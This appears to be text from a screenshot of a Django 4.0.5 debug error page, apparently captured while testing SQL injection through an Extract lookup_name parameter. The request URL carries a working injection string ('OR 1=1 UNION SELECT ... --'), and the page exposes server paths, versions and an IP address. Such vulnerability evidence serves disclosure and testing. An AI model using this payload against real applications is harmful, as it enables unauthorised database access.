 Not secure | 35.240.166.185/test/extract/?lookup_name=year%20FROM%20start_datetime))%20OR%201=1%20%20UNION%20SELECT%201,%202,%203,%204,%205,%206,%207--
AttributeError at /test/extract/
'str' object has no attribute 'isoformat'
Request Method: GET
Request URL: http://35.240.166.185/test/extract/?lookup_name=year%20FROM%20start_datetime))%20OR%201=1%20%20UNION%20SELECT%201,%202,%203,%204,%205,%206,%207--
Django Version: 4.0.5
Exception Type: AttributeError
Exception Value: 'str' object has no attribute 'isoformat'
Exception Location: /usr/local/lib/python3.10/site-packages/django/db/models/fields/__init__.py, line 1551, in value_to_string
Python Executable: /usr/local/bin/python
Python Version: 3.10.5
Python Path: ['/opt/app',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
Server time: Fri, 29 Jul 2022 05:35:44 -0500